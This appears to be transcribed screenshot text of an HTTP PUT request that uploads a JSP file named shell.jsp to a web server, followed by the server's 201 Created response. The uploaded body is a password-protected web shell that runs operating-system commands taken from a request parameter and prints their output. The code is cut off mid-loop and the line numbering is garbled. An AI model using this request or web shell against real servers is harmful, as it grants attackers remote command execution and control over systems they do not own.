 1 PUT /shell.jsp/ HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 370
2
3 <%
4 if("023".equals(request.getParameter("pwd"))){
5 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
6 int a = -1;
7 byte[] b = new byte[2048];
8 out.print("pre");
9 while((a=in.read(b))!=-1){
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Fri, 24 May 2024 06:55:49 GMT
4 Connection: close
5
6